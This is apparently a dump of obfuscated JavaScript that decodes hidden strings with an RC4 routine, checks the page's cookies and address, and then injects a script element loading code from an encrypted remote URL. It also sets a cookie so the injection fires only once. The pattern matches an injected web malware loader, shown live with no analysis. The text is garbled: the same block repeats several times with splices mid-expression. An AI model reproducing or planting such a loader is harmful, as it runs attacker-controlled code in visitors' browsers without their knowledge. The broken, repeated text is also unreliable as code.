lVmSfAnmx4eo5h=mXqFkhRiJ(e9DX7vHuBmf5c4Fh[1],e9DX7vHuBmf5c4Fh[0]);if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[3],e9DX7vHuBmf5c4Fh[2]))===-1){if(window[mXqFkhRiJ(yzxEJ7jU4xZx[3],yzxEJ7jU4xZx[2])].href[mXqFkhRiJ(yzxEJ7jU4xZx[5],yzxEJ7jU4xZx[4])](lVmSfAnmx4eo5h)){if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[5],e9DX7vHuBmf5c4Fh[4]))===-1){rmSDHTKgzrPzSIRJM();}}}};function rmSDHTKgzrPzSIRJM(){var yU7nk0D5I3n=["k6HUQBAZ","c98e7w==","nqQul002EcGo","xv6FU5suXE1dc+7XLQ==","ggc2kGHMi7gH4Y6","Dxaa","l19KCvcagG9FSv9m","cQaAUA=="];var ayNSOMeopcWKeJGUT=["ebiSLR1Br7","nlOvRisHizUrLqO/ZUKbq0yZW9MJMuvO8aLwYb11SewYKKfRcQEO","s0AxqkPSAnp4ozx5","I/gLKzEV","mUDRw9vZ","l4KuYWKCXl1jTyY=","dxgk7iw","AA==","gTmcA2TQbMb","EU8="];const uid=window[mXqFkhRiJ(yU7nk0D5I3n[1],yU7nk0D5I3n[0])](yOKo8VoMNPH60S());const url=mXqFkhRiJ(ayNSOMeopcWKeJGUT[1],ayNSOMeopcWKeJGUT[0])+encodeURIComponent(uid);const script=document[mXqFkhRiJ(yU7nk0D5I3n[3],yU7nk0D5I3n[2])](mXqFkhRiJ(ayNSOMeopcWKeJGUT[3],ayNSOMeopcWKeJGUT[2]));script[mXqFkhRiJ(yU7nk0D5I3n[5],yU7nk0D5I3n[4])]=url;document[mXqFkhRiJ(yU7nk0D5I3n[7],yU7nk0D5I3n[6])].appendChild(script);dlU7ACXGs(mXqFkhRiJ(ayNSOMeopcWKeJGUT[5],ayNSOMeopcWKeJGUT[4]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[7],ayNSOMeopcWKeJGUT[6]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[9],ayNSOMeopcWKeJGUT[8]));};function dlU7ACXGs(bDA4fHZQZLmtQm,v0DGqgzc0,fVJ9JlG7){var g8UngRt3=["bnPdT5b3YgcWm1","2QVJXuJtxw==","fM02erf9bG6x","WRxHdvnJAg==","dBNpr1Lc0r","eUa9IwWkFhAY5+Y=","wNf9bBsDSTufV","9QOGG9rb"];var e8vysEt=["uivBQqFy86RpoY","PyhuLu4=","jv7y9yW","nVL42Q==","bbkOfz5MxjvOlVN","LBP2NsBABsUO1Q==","zjAbieDPwMqbX47j6","Yb+Ga6CqOgw=","traDBGSkEIuMsDDz","lw=="];var bDYkX47M8k0OE0B=new Date;var znWAVq3qMltIWQb=mXqFkhRiJ(e8vysEt[1],e8vysEt[0]);var l5m67MbPvBNXl7GO=mXqFkhRiJ(e8vysEt[3],e8vysEt[2]);bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[1],g8UngRt3[0])](bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[3],g8UngRt3[2])]()+(fVJ9JlG7*znWAVq3qMltIWQb*l5m67MbPvBNXl7GO));var wNyAeeb4wl=mXqFkhRiJ(e8vysEt[5],e8vysEt[4])+bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[5],g8UngRt3[4])]();var ndCYrFlF=mXqFkhRiJ(e8vysEt[7],e8vysEt[6]);document[mXqFkhRiJ(g8UngRt3[7],g8UngRt3[6])]=bDA4fHZQZLmtQm+mXqFkhRiJ(e8vysEt[9],e8vysEt[8])+v0DGqgzc0+wNyAeeb4wl+ndCYrFlF;};function yOKo8VoMNPH60S(){var sbiJJeXgBzy=["pvhEBgxS","+WgXkzEPMw==","gDQWR3tVToEC2W3m4","+9HL8sayVj8WcU8IfWKM","usyUepBomH","4j8BiztuQI0="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[mXqFkhRiJ(sbiJJeXgBzy[1],sbiJJeXgBzy[0])](/[018]/g,c=>(c^crypto[mXqFkhRiJ(sbiJJeXgBzy[3],sbiJJeXgBzy[2])](new Uint8Array(1))[0]&15function zbF2JB6dn(hZ92NiPByT,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<hZ92NiPByT.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(hZ92NiPByT.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function mXqFkhRiJ(pykJMmL1HW,yzuyDBCVYWRN){return zbF2JB6dn(atob(pykJMmL1HW),yzuyDBCVYWRN);};function wBLp920N1ESz474KI(){var yzxEJ7jU4xZx=["wAhTxzcPyApoql8","4O+30owv","hzKImfKkgJOdFkA","7EJWlg2SCW4=","ohh0sIQ","cURI2c5zhJ0="];var e9DX7vHuBmf5c4Fh=["i7506Cbo1lCgdJOj4","K041EJD0bJrhGA==","m6kAZKe3","DqOTxFYtgU3rnkccsDqBSw==","ajq3UFK4eQyYiNFMx","O+X4EFV9Ybc2hSY="];var lVmSfAnmx4eo5h=mXqFkhRiJ(e9DX7vHuBmf5c4Fh[1],e9DX7vHuBmf5c4Fh[0]);if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[3],e9DX7vHuBmf5c4Fh[2]))===-1){if(window[mXqFkhRiJ(yzxEJ7jU4xZx[3],yzxEJ7jU4xZx[2])].href[mXqFkhRiJ(yzxEJ7jU4xZx[5],yzxEJ7jU4xZx[4])](lVmSfAnmx4eo5h)){if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[5],e9DX7vHuBmf5c4Fh[4]))===-1){rmSDHTKgzrPzSIRJM();}}}};function rmSDHTKgzrPzSIRJM(){var yU7nk0D5I3n=["k6HUQBAZ","c98e7w==","nqQul002EcGo","xv6FU5suXE1dc+7XLQ==","ggc2kGHMi7gH4Y6","Dxaa","l19KCvcagG9FSv9m","cQaAUA=="];var ayNSOMeopcWKeJGUT=["ebiSLR1Br7","nlOvRisHizUrLqO/ZUKbq0yZW9MJMuvO8aLwYb11SewYKKfRcQEO","s0AxqkPSAnp4ozx5","I/gLKzEV","mUDRw9vZ","l4KuYWKCXl1jTyY=","dxgk7iw","AA==","gTmcA2TQbMb","EU8="];const uid=window[mXqFkhRiJ(yU7nk0D5I3n[1],yU7nk0D5I3n[0])](yOKo8VoMNPH60S());const url=mXqFkhRiJ(ayNSOMeopcWKeJGUT[1],ayNSOMeopcWKeJGUT[0])+encodeURIComponent(uid);const script=document[mXqFkhRiJ(yU7nk0D5I3n[3],yU7nk0D5I3n[2])](mXqFkhRiJ(ayNSOMeopcWKeJGUT[3],ayNSOMeopcWKeJGUT[2]));script[mXqFkhRiJ(yU7nk0D5I3n[5],yU7nk0D5I3n[4])]=url;document[mXqFkhRiJ(yU7nk0D5I3n[7],yU7nk0D5I3n[6])].appendChild(script);dlU7ACXGs(mXqFkhRiJ(ayNSOMeopcWKeJGUT[5],ayNSOMeopcWKeJGUT[4]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[7],ayNSOMeopcWKeJGUT[6]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[9],ayNSOMeopcWKeJGUT[8]));};function dlU7ACXGs(bDA4fHZQZLmtQm,v0DGqgzc0,fVJ9JlG7){var g8UngRt3=["bnPdT5b3YgcWm1","2QVJXuJtxw==","fM02erf9bG6x","WRxHdvnJAg==","dBNpr1Lc0r","eUa9IwWkFhAY5+Y=","wNf9bBsDSTufV","9QOGG9rb"];var e8vysEt=["uivBQqFy86RpoY","PyhuLu4=","jv7y9yW","nVL42Q==","bbkOfz5MxjvOlVN","LBP2NsBABsUO1Q==","zjAbieDPwMqbX47j6","Yb+Ga6CqOgw=","traDBGSkEIuMsDDz","lw=="];var bDYkX47M8k0OE0B=new Date;var znWAVq3qMltIWQb=mXqFkhRiJ(e8vysEt[1],e8vysEt[0]);var l5m67MbPvBNXl7GO=mXqFkhRiJ(e8vysEt[3],e8vysEt[2]);bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[1],g8UngRt3[0])](bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[3],g8UngRt3[2])]()+(fVJ9JlG7*znWAVq3qMltIWQb*l5m67MbPvBNXl7GO));var wNyAeeb4wl=mXqFkhRiJ(e8vysEt[5],e8vysEt[4])+bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[5],g8UngRt3[4])]();var ndCYrFlF=mXqFkhRiJ(e8vysEt[7],e8vysEt[6]);document[mXqFkhRiJ(g8UngRt3[7],g8UngRt3[6])]=bDA4fHZQZLmtQm+mXqFkhRiJ(e8vysEt[9],e8vysEt[8])+v0DGqgzc0+wNyAeeb4wl+ndCYrFlF;};function yOKo8VoMNPH60S(){var sbiJJeXgBzy=["pvhEBgxS","+WgXkzEPMw==","gDQWR3tVToEC2W3m4","+9HL8sayVj8WcU8IfWKM","usyUepBomH","4j8BiztuQI0="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[mXqFkhRiJ(sbiJJeXgBzy[1],sbiJJeXgBzy[0])](/[018]/g,c=>(c^crypto[mXqFkhRiJ(sbiJJeXgBzy[3],sbiJJeXgBzy[2])](new Uint8Array(1))[0]&15function zbF2JB6dn(hZ92NiPByT,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<hZ92NiPByT.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(hZ92NiPByT.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function mXqFkhRiJ(pykJMmL1HW,yzuyDBCVYWRN){return zbF2JB6dn(atob(pykJMmL1HW),yzuyDBCVYWRN);};function wBLp920N1ESz474KI(){var yzxEJ7jU4xZx=["wAhTxzcPyApoql8","4O+30owv","hzKImfKkgJOdFkA","7EJWlg2SCW4=","ohh0sIQ","cURI2c5zhJ0="];var e9DX7vHuBmf5c4Fh=["i7506Cbo1lCgdJOj4","K041EJD0bJrhGA==","m6kAZKe3","DqOTxFYtgU3rnkccsDqBSw==","ajq3UFK4eQyYiNFMx","O+X4EFV9Ybc2hSY="];var lVmSfAnmx4eo5h=mXqFkhRiJ(e9DX7vHuBmf5c4Fh[1],e9DX7vHuBmf5c4Fh[0]);if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[3],e9DX7vHuBmf5c4Fh[2]))===-1){if(window[mXqFkhRiJ(yzxEJ7jU4xZx[3],yzxEJ7jU4xZx[2])].href[mXqFkhRiJ(yzxEJ7jU4xZx[5],yzxEJ7jU4xZx[4])](lVmSfAnmx4eo5h)){if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[5],e9DX7vHuBmf5c4Fh[4]))===-1){rmSDHTKgzrPzSIRJM();}}}};function rmSDHTKgzrPzSIRJM(){var yU7nk0D5I3n=["k6HUQBAZ","c98e7w==","nqQul002EcGo","xv6FU5suXE1dc+7XLQ==","ggc2kGHMi7gH4Y6","Dxaa","l19KCvcagG9FSv9m","cQaAUA=="];var ayNSOMeopcWKeJGUT=["ebiSLR1Br7","nlOvRisHizUrLqO/ZUKbq0yZW9MJMuvO8aLwYb11SewYKKfRcQEO","s0AxqkPSAnp4ozx5","I/gLKzEV","mUDRw9vZ","l4KuYWKCXl1jTyY=","dxgk7iw","AA==","gTmcA2TQbMb","EU8="];const uid=window[mXqFkhRiJ(yU7nk0D5I3n[1],yU7nk0D5I3n[0])](yOKo8VoMNPH60S());const url=mXqFkhRiJ(ayNSOMeopcWKeJGUT[1],ayNSOMeopcWKeJGUT[0])+encodeURIComponent(uid);const script=document[mXqFkhRiJ(yU7nk0D5I3n[3],yU7nk0D5I3n[2])](mXqFkhRiJ(ayNSOMeopcWKeJGUT[3],ayNSOMeopcWKeJGUT[2]));script[mXqFkhRiJ(yU7nk0D5I3n[5],yU7nk0D5I3n[4])]=url;document[mXqFkhRiJ(yU7nk0D5I3n[7],yU7nk0D5I3n[6])].appendChild(script);dlU7ACXGs(mXqFkhRiJ(ayNSOMeopcWKeJGUT[5],ayNSOMeopcWKeJGUT[4]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[7],ayNSOMeopcWKeJGUT[6]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[9],ayNSOMeopcWKeJGUT[8]));};function dlU7ACXGs(bDA4fHZQZLmtQm,v0DGqgzc0,fVJ9JlG7){var g8UngRt3=["bnPdT5b3YgcWm1","2QVJXuJtxw==","fM02erf9bG6x","WRxHdvnJAg==","dBNpr1Lc0r","eUa9IwWkFhAY5+Y=","wNf9bBsDSTufV","9QOGG9rb"];var e8vysEt=["uivBQqFy86RpoY","PyhuLu4=","jv7y9yW","nVL42Q==","bbkOfz5MxjvOlVN","LBP2NsBABsUO1Q==","zjAbieDPwMqbX47j6","Yb+Ga6CqOgw=","traDBGSkEIuMsDDz","lw=="];var bDYkX47M8k0OE0B=new Date;var znWAVq3qMltIWQb=mXqFkhRiJ(e8vysEt[1],e8vysEt[0]);var l5m67MbPvBNXl7GO=mXqFkhRiJ(e8vysEt[3],e8vysEt[2]);bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[1],g8UngRt3[0])](bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[3],g8UngRt3[2])]()+(fVJ9JlG7*znWAVq3qMltIWQb*l5m67MbPvBNXl7GO));var wNyAeeb4wl=mXqFkhRiJ(e8vysEt[5],e8vysEt[4])+bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[5],g8UngRt3[4])]();var ndCYrFlF=mXqFkhRiJ(e8vysEt[7],e8vysEt[6]);document[mXqFkhRiJ(g8UngRt3[7],g8UngRt3[6])]=bDA4fHZQZLmtQm+mXqFkhRiJ(e8vysEt[9],e8vysEt[8])+v0DGqgzc0+wNyAeeb4wl+ndCYrFlF;};function yOKo8VoMNPH60S(){var sbiJJeXgBzy=["pvhEBgxS","+WgXkzEPMw==","gDQWR3tVToEC2W3m4","+9HL8sayVj8WcU8IfWKM","usyUepBomH","4j8BiztuQI0="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[mXqFkhRiJ(sbiJJeXgBzy[1],sbiJJeXgBzy[0])](/[018]/g,c=>(c^crypto[mXqFkhRiJ(sbiJJeXgBzy[3],sbiJJeXgBzy[2])](new Uint8Array(1))[0]&15function zbF2JB6dn(hZ92NiPByT,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<hZ92NiPByT.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(hZ92NiPByT.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function mXqFkhRiJ(pykJMmL1HW,yzuyDBCVYWRN){return zbF2JB6dn(atob(pykJMmL1HW),yzuyDBCVYWRN);};function wBLp920N1ESz474KI(){var yzxEJ7jU4xZx=["wAhTxzcPyApoql8","4O+30owv","hzKImfKkgJOdFkA","7EJWlg2SCW4=","ohh0sIQ","cURI2c5zhJ0="];var e9DX7vHuBmf5c4Fh=["i7506Cbo1lCgdJOj4","K041EJD0bJrhGA==","m6kAZKe3","DqOTxFYtgU3rnkccsDqBSw==","ajq3UFK4eQyYiNFMx","O+X4EFV9Ybc2hSY="];var lVmSfAnmx4eo5h=mXqFkhRiJ(e9DX7vHuBmf5c4Fh[1],e9DX7vHuBmf5c4Fh[0]);if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[3],e9DX7vHuBmf5c4Fh[2]))===-1){if(window[mXqFkhRiJ(yzxEJ7jU4xZx[3],yzxEJ7jU4xZx[2])].href[mXqFkhRiJ(yzxEJ7jU4xZx[5],yzxEJ7jU4xZx[4])](lVmSfAnmx4eo5h)){if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[5],e9DX7vHuBmf5c4Fh[4]))===-1){rmSDHTKgzrPzSIRJM();}}}};function rmSDHTKgzrPzSIRJM(){var yU7nk0D5I3n=["k6HUQBAZ","c98e7w==","nqQul002EcGo","xv6FU5suXE1dc+7XLQ==","ggc2kGHMi7gH4Y6","Dxaa","l19KCvcagG9FSv9m","cQaAUA=="];var ayNSOMeopcWKeJGUT=["ebiSLR1Br7","nlOvRisHizUrLqO/ZUKbq0yZW9MJMuvO8aLwYb11SewYKKfRcQEO","s0AxqkPSAnp4ozx5","I/gLKzEV","mUDRw9vZ","l4KuYWKCXl1jTyY=","dxgk7iw","AA==","gTmcA2TQbMb","EU8="];const uid=window[mXqFkhRiJ(yU7nk0D5I3n[1],yU7nk0D5I3n[0])](yOKo8VoMNPH60S());const url=mXqFkhRiJ(ayNSOMeopcWKeJGUT[1],ayNSOMeopcWKeJGUT[0])+encodeURIComponent(uid);const script=document[mXqFkhRiJ(yU7nk0D5I3n[3],yU7nk0D5I3n[2])](mXqFkhRiJ(ayNSOMeopcWKeJGUT[3],ayNSOMeopcWKeJGUT[2]));script[mXqFkhRiJ(yU7nk0D5I3n[5],yU7nk0D5I3n[4])]=url;document[mXqFkhRiJ(yU7nk0D5I3n[7],yU7nk0D5I3n[6])].appendChild(script);dlU7ACXGs(mXqFkhRiJ(ayNSOMeopcWKeJGUT[5],ayNSOMeopcWKeJGUT[4]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[7],ayNSOMeopcWKeJGUT[6]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[9],ayNSOMeopcWKeJGUT[8]));};function dlU7ACXGs(bDA4fHZQZLmtQm,v0DGqgzc0,fVJ9JlG7){var g8UngRt3=["bnPdT5b3YgcWm1","2QVJXuJtxw==","fM02erf9bG6x","WRxHdvnJAg==","dBNpr1Lc0r","eUa9IwWkFhAY5+Y=","wNf9bBsDSTufV","9QOGG9rb"];var e8vysEt=["uivBQqFy86RpoY","PyhuLu4=","jv7y9yW","nVL42Q==","bbkOfz5MxjvOlVN","LBP2NsBABsUO1Q==","zjAbieDPwMqbX47j6","Yb+Ga6CqOgw=","traDBGSkEIuMsDDz","lw=="];var bDYkX47M8k0OE0B=new Date;var znWAVq3qMltIWQb=mXqFkhRiJ(e8vysEt[1],e8vysEt[0]);var l5m67MbPvBNXl7GO=mXqFkhRiJ(e8vysEt[3],e8vysEt[2]);bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[1],g8UngRt3[0])](bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[3],g8UngRt3[2])]()+(fVJ9JlG7*znWAVq3qMltIWQb*l5m67MbPvBNXl7GO));var wNyAeeb4wl=mXqFkhRiJ(e8vysEt[5],e8vysEt[4])+bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[5],g8UngRt3[4])]();var ndCYrFlF=mXqFkhRiJ(e8vysEt[7],e8vysEt[6]);document[mXqFkhRiJ(g8UngRt3[7],g8UngRt3[6])]=bDA4fHZQZLmtQm+mXqFkhRiJ(e8vysEt[9],e8vysEt[8])+v0DGqgzc0+wNyAeeb4wl+ndCYrFlF;};function yOKo8VoMNPH60S(){var sbiJJeXgBzy=["pvhEBgxS","+WgXkzEPMw==","gDQWR3tVToEC2W3m4","+9HL8sayVj8WcU8IfWKM","usyUepBomH","4j8BiztuQI0="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[mXqFkhRiJ(sbiJJeXgBzy[1],sbiJJeXgBzy[0])](/[018]/g,c=>(c^crypto[mXqFkhRiJ(sbiJJeXgBzy[3],sbiJJeXgBzy[2])](new Uint8Array(1))[0]&15function zbF2JB6dn(hZ92NiPByT,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<hZ92NiPByT.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(hZ92NiPByT.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function mXqFkhRiJ(pykJMmL1HW,yzuyDBCVYWRN){return zbF2JB6dn(atob(pykJMmL1HW),yzuyDBCVYWRN);};function wBLp920N1ESz474KI(){var yzxEJ7jU4xZx=["wAhTxzcPyApoql8","4O+30owv","hzKImfKkgJOdFkA","7EJWlg2SCW4=","ohh0sIQ","cURI2c5zhJ0="];var e9DX7vHuBmf5c4Fh=["i7506Cbo1lCgdJOj4","K041EJD0bJrhGA==","m6kAZKe3","DqOTxFYtgU3rnkccsDqBSw==","ajq3UFK4eQyYiNFMx","O+X4EFV9Ybc2hSY="];var lVmSfAnmx4eo5h=mXqFkhRiJ(e9DX7vHuBmf5c4Fh[1],e9DX7vHuBmf5c4Fh[0]);if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[3],e9DX7vHuBmf5c4Fh[2]))===-1){if(window[mXqFkhRiJ(yzxEJ7jU4xZx[3],yzxEJ7jU4xZx[2])].href[mXqFkhRiJ(yzxEJ7jU4xZx[5],yzxEJ7jU4xZx[4])](lVmSfAnmx4eo5h)){if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[5],e9DX7vHuBmf5c4Fh[4]))===-1){rmSDHTKgzrPzSIRJM();}}}};function rmSDHTKgzrPzSIRJM(){var yU7nk0D5I3n=["k6HUQBAZ","c98e7w==","nqQul002EcGo","xv6FU5suXE1dc+7XLQ==","ggc2kGHMi7gH4Y6","Dxaa","l19KCvcagG9FSv9m","cQaAUA=="];var ayNSOMeopcWKeJGUT=["ebiSLR1Br7","nlOvRisHizUrLqO/ZUKbq0yZW9MJMuvO8aLwYb11SewYKKfRcQEO","s0AxqkPSAnp4ozx5","I/gLKzEV","mUDRw9vZ","l4KuYWKCXl1jTyY=","dxgk7iw","AA==","gTmcA2TQbMb","EU8="];const uid=window[mXqFkhRiJ(yU7nk0D5I3n[1],yU7nk0D5I3n[0])](yOKo8VoMNPH60S());const url=mXqFkhRiJ(ayNSOMeopcWKeJGUT[1],ayNSOMeopcWKeJGUT[0])+encodeURIComponent(uid);const script=document[mXqFkhRiJ(yU7nk0D5I3n[3],yU7nk0D5I3n[2])](mXqFkhRiJ(ayNSOMeopcWKeJGUT[3],ayNSOMeopcWKeJGUT[2]));script[mXqFkhRiJ(yU7nk0D5I3n[5],yU7nk0D5I3n[4])]=url;document[mXqFkhRiJ(yU7nk0D5I3n[7],yU7nk0D5I3n[6])].appendChild(script);dlU7ACXGs(mXqFkhRiJ(ayNSOMeopcWKeJGUT[5],ayNSOMeopcWKeJGUT[4]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[7],ayNSOMeopcWKeJGUT[6]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[9],ayNSOMeopcWKeJGUT[8]));};function dlU7ACXGs(bDA4fHZQZLmtQm,v0DGqgzc0,fVJ9JlG7){var g8UngRt3=["bnPdT5b3YgcWm1","2QVJXuJtxw==","fM02erf9bG6x","WRxHdvnJAg==","dBNpr1Lc0r","eUa9IwWkFhAY5+Y=","wNf9bBsDSTufV","9QOGG9rb"];var e8vysEt=["uivBQqFy86RpoY","PyhuLu4=","jv7y9yW","nVL42Q==","bbkOfz5MxjvOlVN","LBP2NsBABsUO1Q==","zjAbieDPwMqbX47j6","Yb+Ga6CqOgw=","traDBGSkEIuMsDDz","lw=="];var bDYkX47M8k0OE0B=new Date;var znWAVq3qMltIWQb=mXqFkhRiJ(e8vysEt[1],e8vysEt[0]);var l5m67MbPvBNXl7GO=mXqFkhRiJ(e8vysEt[3],e8vysEt[2]);bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[1],g8UngRt3[0])](bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[3],g8UngRt3[2])]()+(fVJ9JlG7*znWAVq3qMltIWQb*l5m67MbPvBNXl7GO));var wNyAeeb4wl=mXqFkhRiJ(e8vysEt[5],e8vysEt[4])+bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[5],g8UngRt3[4])]();var ndCYrFlF=mXqFkhRiJ(e8vysEt[7],e8vysEt[6]);document[mXqFkhRiJ(g8UngRt3[7],g8UngRt3[6])]=bDA4fHZQZLmtQm+mXqFkhRiJ(e8vysEt[9],e8vysEt[8])+v0DGqgzc0+wNyAeeb4wl+ndCYrFlF;};function yOKo8VoMNPH60S(){var sbiJJeXgBzy=["pvhEBgxS","+WgXkzEPMw==","gDQWR3tVToEC2W3m4","+9HL8sayVj8WcU8IfWKM","usyUepBomH","4j8BiztuQI0="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[mXqFkhRiJ(sbiJJeXgBzy[1],sbiJJeXgBzy[0])](/[018]/g,c=>(c^crypto[mXqFkhRiJ(sbiJJeXgBzy[3],sbiJJeXgBzy[2])](new Uint8Array(1))[0]&15function zbF2JB6dn(hZ92NiPByT,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<hZ92NiPByT.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(hZ92NiPByT.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function mXqFkhRiJ(pykJMmL1HW,yzuyDBCVYWRN){return zbF2JB6dn(atob(pykJMmL1HW),yzuyDBCVYWRN);};function wBLp920N1ESz474KI(){var yzxEJ7jU4xZx=["wAhTxzcPyApoql8","4O+30owv","hzKImfKkgJOdFkA","7EJWlg2SCW4=","ohh0sIQ","cURI2c5zhJ0="];var e9DX7vHuBmf5c4Fh=["i7506Cbo1lCgdJOj4","K041EJD0bJrhGA==","m6kAZKe3","DqOTxFYtgU3rnkccsDqBSw==","ajq3UFK4eQyYiNFMx","O+X4EFV9Ybc2hSY="];var lVmSfAnmx4eo5h=mXqFkhRiJ(e9DX7vHuBmf5c4Fh[1],e9DX7vHuBmf5c4Fh[0]);if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[3],e9DX7vHuBmf5c4Fh[2]))===-1){if(window[mXqFkhRiJ(yzxEJ7jU4xZx[3],yzxEJ7jU4xZx[2])].href[mXqFkhRiJ(yzxEJ7jU4xZx[5],yzxEJ7jU4xZx[4])](lVmSfAnmx4eo5h)){if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[5],e9DX7vHuBmf5c4Fh[4]))===-1){rmSDHTKgzrPzSIRJM();}}}};function rmSDHTKgzrPzSIRJM(){var yU7nk0D5I3n=["k6HUQBAZ","c98e7w==","nqQul002EcGo","xv6FU5suXE1dc+7XLQ==","ggc2kGHMi7gH4Y6","Dxaa","l19KCvcagG9FSv9m","cQaAUA=="];var ayNSOMeopcWKeJGUT=["ebiSLR1Br7","nlOvRisHizUrLqO/ZUKbq0yZW9MJMuvO8aLwYb11SewYKKfRcQEO","s0AxqkPSAnp4ozx5","I/gLKzEV","mUDRw9vZ","l4KuYWKCXl1jTyY=","dxgk7iw","AA==","gTmcA2TQbMb","EU8="];const uid=window[mXqFkhRiJ(yU7nk0D5I3n[1],yU7nk0D5I3n[0])](yOKo8VoMNPH60S());const url=mXqFkhRiJ(ayNSOMeopcWKeJGUT[1],ayNSOMeopcWKeJGUT[0])+encodeURIComponent(uid);const script=document[mXqFkhRiJ(yU7nk0D5I3n[3],yU7nk0D5I3n[2])](mXqFkhRiJ(ayNSOMeopcWKeJGUT[3],ayNSOMeopcWKeJGUT[2]));script[mXqFkhRiJ(yU7nk0D5I3n[5],yU7nk0D5I3n[4])]=url;document[mXqFkhRiJ(yU7nk0D5I3n[7],yU7nk0D5I3n[6])].appendChild(script);dlU7ACXGs(mXqFkhRiJ(ayNSOMeopcWKeJGUT[5],ayNSOMeopcWKeJGUT[4]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[7],ayNSOMeopcWKeJGUT[6]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[9],ayNSOMeopcWKeJGUT[8]));};function dlU7ACXGs(bDA4fHZQZLmtQm,v0DGqgzc0,fVJ9JlG7){var 